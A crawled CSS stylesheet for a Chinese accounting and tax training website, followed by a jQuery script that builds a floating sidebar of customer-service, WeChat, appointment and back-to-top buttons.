    font-size: 0;
    line-height: 0;
    border-color: transparent  transparent transparent #4b75d0;
    border-style:dashed dashed dashed solid ;
    border-width:40px; margin-right: -70px;
}
.w900{width:900px; margin:0px auto;}

/****财税上岗班*****/
.cscolor{color:#ba1a26}
.cscolor_bg{background-color: #dbe0e3;}
.cscolor_bg2{ background-color: #515151; padding-bottom: 30px;}
.cscolor2{color:#59acd8;}
.cscolor3{color:#912816;}
.cs-bg{max-width:100%; height: 340px; background-image: url("../image/caishui/cs_01.jpg"); background-repeat: no-repeat; background-size:cover; color:#FFFFFF; background-position: center;}
.cs-bg .headtitlebox{ padding-top:80px; text-align: center; }
.cs-bg .headtitlebox h2{ font-size:4.6em; font-weight: 500;letter-spacing: 8px; line-height: 1.4em;}
.cs-bg .headtitlebox h3{ font-size:2.4em; font-weight: 600;letter-spacing: 8px;}
.cs-bg .headtitlebox p{padding-top:40px;}
.cs_title{ height:54px; color: #ba1a26; line-height: 54px;font-size:3em; letter-spacing: 5px; text-align: center; margin-bottom: 20px; margin-top: 40px; font-weight: 600;}
.cs_navtitle{  min-width:500px; padding:0px 30px; background-color: #515151; border-radius: 0px; line-height: 74px; color: #FFFFFF; font-size:2.6em; letter-spacing: 6px; text-align: center; margin-bottom: 60px; margin-top: 60px;}
.cs_ys{ margin:30px auto;}
.cs_ys h1{line-height: 1.8em; font-weight: 600; font-size: 3em;  padding:0px 0px; letter-spacing: 3px;}
.cs_ys h2{line-height: 1.6em; font-weight: 500; font-size: 2.2em;  padding:30px 0px; letter-spacing: 2px;}
.cs_ys h3{line-height: 1.6em; font-weight: 500; font-size: 1.8em;  padding:30px 0px; letter-spacing: 2px;}
.cs_ys h4{line-height: 1.2em; font-weight: 500; font-size: 1.8em;  padding:0px 10px; letter-spacing: 2px;}
.cs_yslist{ width:700px; margin:30px auto;  margin-bottom: 60px;}
.cs_yslist .cs_dd{width:300px; background-color: #f7ab1d; margin-right: 30px;display:inline-block;padding:10px 30px; border-radius: 40px; color: #FFFFFF; font-size:1.6em; letter-spacing: 6px; text-align: center; margin-bottom: 20px;}
.cs_yslist .cs_dt{ font-size:1.6em; }
.cs_ys2{margin:60px 0px;}
.cs_ys2 .desc{padding:20px; letter-spacing: 2px; line-height: 200%;}
.cs_kclist .col-md-4 .bg3{min-height: 180px;}
.cs_kclist .bg1{ background-color: #f3a521; color: #FFFFFF; text-align: center; font-size: 1.4em; line-height: 3em; font-weight: 600;}
.cs_kclist .bg2{ background-color: #7f7f7f; color: #FFFFFF; text-align: center; font-size: 1.4em; line-height: 3em; font-weight: 600;}
.cs_kclist .bg3{ background-color: #eaf1f9; color: #7d8186; padding:20px 15px; margin-bottom: 15px;}
.cs_desc{font-size: 1.2em; line-height: 1.5em;letter-spacing: 4px; }
.cs_desc h1{ line-height: 1.5em; font-weight: 600; font-size: 1.2em; color:#9abaf9;}
.cs_desc h4{ line-height: 1.5em; font-weight: 500; font-size: 1em; }

/******卓越全能*******/
.zycolor_bg{background-color:#f3a521; color:#FFFFFF; padding:15px; }
.zy_bg{background-color: #9c98db;}
.zy_bg2{background-color: #eaf1f9; padding:10px;}
.zy_bg3{background-color: #f7ab1d; padding:10px; color: #FFFFFF; margin:15px 0px;}
.zy_desc{width:90%; margin:10px auto; line-height: 2em; }
.zy_desc2 h2{ color: #9c98db; border:2px solid #9c98db; padding:15px; font-weight: 600; text-align: center; margin:30px auto; width:700px;}
.zy_desc h1{ font-weight: 600; font-size: 2.4em; line-height:1.8em; }
.zy_desc h2{ font-weight: 600; font-size: 2.6em; }
.zy_desc h3{ font-size: 1.8em; line-height: 2em;}
.zy_desc h4{ font-size: 1.4em; line-height: 2em;}
.zy_desc p{font-size:1.3em;}
.zy-bg{max-width:100%; height: 350px; background-image: url("../image/zhuoyue/zy_01.jpg"); background-repeat: no-repeat; background-size:cover; color:#FFFFFF; background-position: center;}
.zy-bg .headtitlebox{ padding-left:80px; padding-top:100px; text-align: center; }
.zy-bg .headtitlebox h2{ font-size:4em; font-weight: 900;letter-spacing: 8px;}
.zy-bg .headtitlebox h3{ font-size:3em; font-weight: 600;letter-spacing: 8px;padding-bottom:20px;}
.zy_navtitle{ min-width:500px; padding:0px 30px; background-color: #9c98db; border-radius: 0px; line-height: 80px; color: #FFFFFF; font-size:2.8em; letter-spacing: 6px; text-align: center; margin-bottom: 40px; margin-top: 40px;}
.zy_navtitle2{ min-width:500px; padding:0px 30px; background-color: #f7ab1d; border-radius: 0px; line-height: 80px; color: #FFFFFF; font-size:2.8em; letter-spacing: 6px; text-align: center; margin-bottom: 40px; margin-top: 40px;}
.zy_kclist .col-md-4 .bg3{min-height: 180px;}
.zy_kclist .bg1{ background-color: #f3a521; color: #FFFFFF; text-align: center; font-size: 1.4em; line-height: 3em; font-weight: 600;}
.zy_kclist .bg2{ background-color: #9c98db; color: #FFFFFF; text-align: center; font-size: 1.4em; line-height: 3em; font-weight: 600;}
.zy_kclist .bg3{ background-color: #eaf1f9; color: #000000; padding:20px 15px; margin-bottom: 15px;}
.zy_ysbg{ min-height: 400px; background-image: url("../image/zhuoyue/zy_06.jpg"); background-repeat: no-repeat; background-size:cover;}
.zy_ysbg h2{ font-size: 2em; line-height: 2em; padding-top:120px;}
.zy_kclist_cw .bg1{background-color: #f7ab1d; border-bottom: 10px solid #efefef;border-radius: 0 0 50% 50%; text-align: center; color:#FFFFFF; font-size: 1.6em; padding:30px 0px; line-height: 1.6em; min-height: 150px; margin-bottom: 20px;}

/*****资源共享*****/
.gxcolor{color:#60adea}
.gxcolor2{color:#725049;}
.gxcolor_bg{background-color: #edeff2;color:#4d4d4d; }
.gxcolor_bg2{background-color: #60adea; width:543px; margin:0px auto; margin-bottom: 35px;}
.gxcolor_bg3{background-color: #6acbe7; width:536px; margin:0px auto;margin-bottom: 35px;}
.gxcolor_bg4{background-color: #60adea; width:1130px; margin:0px auto; margin-bottom: 35px; text-align: center;}
.gxcolor_bg4 img{width:100%;}

.gx_title{ height:54px; color: #60adea; line-height: 54px;font-size:5.2em; letter-spacing: 8px; text-align: center; margin-bottom: 30px; margin-top: 60px; font-weight: 500;}
.gx_navtitle{ height:84px;  min-width:500px; padding:0px 30px; background-color: #60adea; border-radius: 40px; line-height: 84px; color: #FFFFFF; font-size:3em; letter-spacing: 6px; text-align: center; margin-bottom: 60px; margin-top: 60px;}
.line3{width:220px; height: 4px; background-color: #60adea; margin-top: 90px;}
.gx_ys{width:930px; height: 583px; margin:0px auto; background-image: url("../image/gongxiang/gx_05.jpg"); background-repeat: no-repeat;}
.gx_ys h2{font-size: 2.2em; font-weight: 600; }
.gx_ys p{font-size: 1.3em; color:#4d4d4d; line-height: 1.6em; margin-top: 20px;}

.gx_wz h2{font-size: 2.4em; font-weight: 600; margin-top: 40px; color:#60adea; text-align: center; letter-spacing: 6px; margin-bottom: 30px;}
.gx_wz h3{width:440px; height: 50px; background-color: #60adea; text-align: center; color:#FFFFFF; line-height: 50px; margin:20px auto; font-size: 2em; letter-spacing: 4px;}
.gx_wz h5{  line-height: 16px; padding:0px; margin:0px; text-align: center;}
.gx_cj_title {font-size: 2.2em; font-weight: 500; margin-top: 40px; color:#4d4d4d; text-align: left; letter-spacing: 1px; margin-bottom: 30px; border-bottom: 2px solid #60adea; padding-bottom: 20px; padding-left: 30px;}
.gxcolor_bg2 p,.gxcolor_bg3 p,.gxcolor_bg4 p{ color:#FFFFFF; font-size: 1.6em; text-align: center; padding:15px 0px; letter-spacing: 4px;}
.gx_xq{width:1160px; margin:0px auto;}
.gx_xq_box{width:100%; border:1px solid #60adea; padding:30px; text-align: center; border-top: 0px; margin-bottom: 30px;}
.gx_xq_box p{font-size: 1.6em; line-height: 1.6em; }
.gx_xq_box h4{width:86%; padding:10px; background-color: #60adea; text-align: center; color:#FFFFFF;margin:10px auto; font-size: 1.4em; letter-spacing: 2px;}
.gx_pic img{width:100%;}

/*****继续教育*****/
.jxcolor{color:#ffea00;}
.jxcolor-bg{background-color: #c80008;}

.jx-bg{ width:1180px; height: 514px; background-image: url("../image/jixu/jx_01.jpg"); background-repeat: no-repeat; margin:0px auto; background-size: cover;}
.jx-bg .headtitlebox{ padding-top:80px; text-align: left; padding-left: 80px;}
.jx-bg .headtitlebox h2{ font-size:5.2em; font-weight: 900;letter-spacing: 8px; line-height: 1.4em;}
.jx-bg .headtitlebox h3{ font-size:1.5em; font-weight: 500;letter-spacing: 2px;background-color: #c80008; width:520px; color:#FFFFFF; padding:10px 20px; text-align: center;}
.jx-bg .headtitlebox p{padding-top:20px; font-size:1.8em; line-height: 1.6em; color:#FFFFFF;letter-spacing: 4px; }
.jx-bg2{ width:927px; height: 326px; background-image: url("../image/jixu/jx_02.jpg"); background-repeat: no-repeat; margin:60px auto;}
.jx-bg2 h1{ text-align:center; color:#FFFFFF; padding-top: 34px; letter-spacing: 6px; font-size: 2.6em;}
.jx-bg2 p{padding-top: 60px; padding-left: 40px; line-height: 50px; letter-spacing: 2px; font-weight: 600;}
.jx-bg3{ margin-bottom: 30px;}
.jx-bg3 h1{ font-size:3.2em; letter-spacing: 4px; padding:20px; background-color:#c80008;color:#FFFFFF; text-align: center; }
.jx-bg3 h2{color:#c80008; line-height: 1.6em; padding:20px;}

#zckjs{width:1080px; margin:0px auto;}
#zckjs .container{width:100%; overflow: hidden;}
#sws{width:1080px; margin:0px auto;}
#sws .container{width:100%; overflow: hidden;}
#kjsz{width:1080px; margin:0px auto;}
#kjsz .container{width:100%; overflow: hidden;}
#csjy{width:1080px; margin:0px auto;}
#csjy .container{width:100%; overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.rcacc.cn/js/right.float.js
body_size: 2051
content:
$(document).ready(function () {
    ask();
})
// css样式
var acss = {'display': 'block', 'cursor': 'pointer', 'width': '58px', 'height': '58px', 'margin-bottom': '2px'}
var buttoncss = {
    'display': 'block',
    'float': 'left',
    'cursor': 'pointer',
    'border': 'none',
    'width': '146px',
    ' height': '34px',
    'line-height': '34px'
}
var pcss = {
    'margin': '0 auto',
    'position': 'relative',
    'width': '298px',
    'height': '34px',
    'line-height': '34px',
    'margin-bottom': '10px'
}

// 微信咨询
var $wxbutton = function () {
    return $('<a/>').prop({'href': 'javascript:void(0)'}).html(' ').css(acss).css({
        'background': 'url(/images/icon_all.png) no-repeat 0 -116px', 'position': 'relative'
    }).hover(function () {
        $(this).css({
            'background': 'url(/images/icon_all_over.png) no-repeat 0 -116px',
            'position': 'relative',
            'text-decoration': 'none'
        })
    }, function () {
        $(this).css({
            'background': 'url(/images/icon_all.png) no-repeat 0 -116px', 'position': 'relative'
        })
    }).click($jsq);
}
// 微信弹出框
var $jsq = function () {
    var $ikjJsq = $('<div/>').addClass('ikjJsq').css({
        'overflow': 'hidden',
        'padding-bottom': '11px',
        'background-color': '#f2f2f2',
        'position': 'absolute',
        'display': 'none',
        'top': '60px',
        'left': '-146px',
        'width': '140px',
        'height': '178px',
    }).append($('<div/>').css({
        'overflow': 'hidden',
        'padding-bottom': '11px'
    }).append($('<i/>').click(function () {
        $('.ikjJsq').fadeOut(500, function () {
            $(this).remove();
        });
    }).css({
        'cursor': 'pointer',
        'float': 'right',
        'width': '13px',
        'height': '14px',
        'margin': '9px 9px 0 0'
    }).append($('<img/>').css({'border': '0 none'}).prop({'src': '/images/esc.png'}))));
    $ikjJsq.append($('<img/>').css({'border': '0', 'padding': '15px'}).prop({'src': '/images/wx.jpg'}));
    $(this).after($ikjJsq.fadeIn(500));
}
// 在线客服,QQ
var $qqkf = function () {
    return $('<a/>').prop({'href': 'tencent://message/?Menu=yes&uin=800023201&Service=58&SigT=[base64]&SigU=30E5D5233A443AB28CF45CA79587232AC43470C22DDB81323C3C6601FE60EDF5ED6932A898408E3FCFDC7373E42CE28A59E2B96B48D99C8DD9D3DD9BD726A29F498913B26F1A9778'}).html(' ').css(acss).css({
        'background': 'url(/images/icon_all.png) no-repeat 0 0', 'position': 'relative'
    }).hover(function () {
        $(this).css({
            'background': 'url(/images/icon_all_over.png) no-repeat 0 0',
            'position': 'relative',
            'text-decoration': 'none'
        })
    }, function () {
        $(this).css({'background': 'url(/images/icon_all.png) no-repeat 0 0', 'position': 'relative'})
    });
}

// 在线客服,商桥
var $zxkf = function () {
    return $('<a/>').prop({
        'target': '_blank',
        'href': 'https://tb.53kf.com/code/client/408c514333a5af66a7919502122f7b162/1'
    }).html(' ').css(acss).css({
        'background': 'url(/images/icon_all.png) no-repeat 0 -58px', 'position': 'relative'
    }).hover(function () {
        $(this).css({
            'background': 'url(/images/icon_all_over.png) no-repeat 0 -58px',
            'position': 'relative',
            'text-decoration': 'none'
        })
    }, function () {
        $(this).css({'background': 'url(/images/icon_all.png) no-repeat 0 -58px', 'position': 'relative'})
    });
}


// 在线预约,链接
var $zxyy = function () {
    return $('<a/>').prop({'href': '#'}).html(' ').css(acss).css({
        'background': 'url(/images/icon_all.png) no-repeat 0 -174px', 'position': 'relative'
    }).hover(function () {
        $(this).css({
            'background': 'url(/images/icon_all_over.png) no-repeat 0 -174px',
            'position': 'relative',
            'text-decoration': 'none'
        })
    }, function () {
        $(this).css({'background': 'url(/images/icon_all.png) no-repeat 0 -174px', 'position': 'relative'})
    }).click(function () {//弹出预约表单
        $("#gray").show();
        $("#popup").show();//查找ID为popup的DIV show()显示#gray
        tc_center();
    });
}

// 返回顶部
var $fhdb = function () {
    return $('<a/>').prop({'href': '#Top'}).html(' ').css(acss).css({
        'background': 'url(/images/icon_all.png) no-repeat 0 -232px', 'position': 'relative'
    }).hover(function () {
        $(this).css({
            'background': 'url(/images/icon_all_over.png) no-repeat 0 -232px',
            'position': 'relative',
            'text-decoration': 'none'
        })
    }, function () {
        $(this).css({'background': 'url(/images/icon_all.png) no-repeat 0 -232px', 'position': 'relative'})
    });
}

//浮动页面右侧功能按钮
function ask() {
    var $indexAsk = $('<div/>').css({
        'position': 'fixed',
        'top': '40%',
        'right': '1%',
        'z-index': '99',
        'width': '58px'
    });
  //  $indexAsk.append($qqkf());
    $indexAsk.append($zxkf());
    $indexAsk.append($wxbutton());
    $indexAsk.append($zxyy());
    $indexAsk.append($fhdb());
    $("body").append($indexAsk);
}


